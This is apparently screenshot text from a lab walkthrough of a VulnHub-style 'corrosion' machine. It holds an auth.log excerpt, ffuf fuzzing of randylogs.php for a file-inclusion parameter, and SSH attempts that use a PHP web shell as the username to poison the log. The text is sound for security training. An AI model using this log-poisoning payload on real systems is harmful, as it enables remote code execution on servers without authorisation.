 163 Dec  2 22:13:01 corrosion CRON[3765]: pam_unix(cron:session): session opened for user root by (uid=0)
164 Dec  2 22:13:01 corrosion CRON[3765]: pam_unix(cron:session): session closed for user root
165 Dec  2 22:14:01 corrosion CRON[3768]: pam_unix(cron:session): session opened for user root by (uid=0)
166 Dec  2 22:14:01 corrosion CRON[3768]: pam_unix(cron:session): session closed for user root
167 Dec  2 22:15:01 corrosion CRON[3772]: pam_unix(cron:session): session opened for user root by (uid=0)
168 Dec  2 22:15:01 corrosion CRON[3772]: pam_unix(cron:session): session closed for user root
169 Dec  2 22:16:01 corrosion CRON[3775]: pam_unix(cron:session): session opened for user root by (uid=0)
170 Dec  2 22:16:01 corrosion CRON[3775]: pam_unix(cron:session): session closed for user root
171 Dec  2 22:17:01 corrosion CRON[3778]: pam_unix(cron:session): session opened for user root by (uid=0)
172 Dec  2 22:17:01 corrosion CRON[3779]: pam_unix(cron:session): session opened for user root by (uid=0)
173 Dec  2 22:17:01 corrosion CRON[3779]: pam_unix(cron:session): session closed for user root
174 Dec  2 22:17:01 corrosion CRON[3778]: pam_unix(cron:session): session closed for user root
175 Dec  2 22:18:01 corrosion CRON[3785]: pam_unix(cron:session): session opened for user root by (uid=0)
176 Dec  2 22:18:01 corrosion CRON[3785]: pam_unix(cron:session): session closed for user root
177 Dec  2 22:19:01 corrosion CRON[3789]: pam_unix(cron:session): session opened for user root by (uid=0)
178 Dec  2 22:19:01 corrosion CRON[3789]: pam_unix(cron:session): session closed for user root
179 Dec  2 22:20:01 corrosion CRON[3793]: pam_unix(cron:session): session opened for user root by (uid=0)
180 Dec  2 22:20:01 corrosion CRON[3793]: pam_unix(cron:session): session closed for user root
181 Dec  2 22:21:01 corrosion CRON[3796]: pam_unix(cron:session): session opened for user root by (uid=0)
182 Dec  2 22:21:01 corrosion CRON[3796]: pam_unix(cron:session): session closed for user root
183 Dec  2 22:22:01 corrosion CRON[3799]: pam_unix(cron:session): session opened for user root by (uid=0)
184 Dec  2 22:22:01 corrosion CRON[3799]: pam_unix(cron:session): session closed for user root
185 Dec  2 22:23:01 corrosion CRON[3807]: pam_unix(cron:session): session opened for user root by (uid=0)
186 Dec  2 22:23:01 corrosion CRON[3807]: pam_unix(cron:session): session closed for user root
187 Dec  2 22:24:01 corrosion CRON[3810]: pam_unix(cron:session): session opened for user root by (uid=0)
188 Dec  2 22:24:01 corrosion CRON[3810]: pam_unix(cron:session): session closed for user root
189 Dec  2 22:25:01 corrosion CRON[3815]: pam_unix(cron:session): session opened for user root by (uid=0)
190 Dec  2 22:25:01 corrosion CRON[3815]: pam_unix(cron:session): session closed for user root
191 Dec  2 22:26:01 corrosion CRON[3818]: pam_unix(cron:session): session opened for user root by (uid=0)
192 Dec  2 22:26:01 corrosion CRON[3818]: pam_unix(cron:session): session closed for user root
193 Dec  2 22:27:01 corrosion CRON[3821]: pam_unix(cron:session): session opened for user root by (uid=0)
194 Dec  2 22:27:01 corrosion CRON[3821]: pam_unix(cron:session): session closed for user root
195 Dec  2 22:28:01 corrosion CRON[3825]: pam_unix(cron:session): session opened for user root by (uid=0)
196 Dec  2 22:28:01 corrosion CRON[3825]: pam_unix(cron:session): session closed for user root
197 Dec  2 22:29:01 corrosion CRON[3829]: pam_unix(cron:session): session opened for user root by (uid=0)
198 Dec  2 22:29:01 corrosion CRON[3829]: pam_unix(cron:session): session closed for user root
199 Dec  2 22:29:13 corrosion sshd[3832]: Invalid user  from 192.168.169.220 port 52578
200 Dec  2 22:29:16 corrosion sshd[3832]: Failed none for invalid user  from 192.168.169.220 port 52578 ssh2
:: Method : GET
:: URL : http://192.168.169.232/blog-post/archives/randylogs.php?FUZZ=
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 0
file [Status: 200, Size: 2832, Words: 38, Lines: 49, Duration: 1m
:: Progress: [20476/20476] :: Job [1/1] :: 40 req/sec :: Duration: [0:00:04] :: Erro
┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_REQUEST['cmd']);?>'@192.168.169.220
ssh: connect to host 192.168.169.220 port 22: Connection refused
┌──(kali㉿kali)-[~]
└─$ ssh '<?php system($_REQUEST['cmd']);?>'@192.168.169.232
The authenticity of host '192.168.169.232 (192.168.169.232)' can't be established.
ED25519 key fingerprint is SHA256:h+1ijitcr/kVnfc33XfHyMIJifcp2Vt9He9qc+ph1Xk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.169.232' (ED25519) to the list of known hosts.
<?php system($_REQUEST[cmd]);?>@192.168.169.232's password:
Permission denied, please try again.
<?php system($_REQUEST[cmd]);?>@192.168.169.232's password: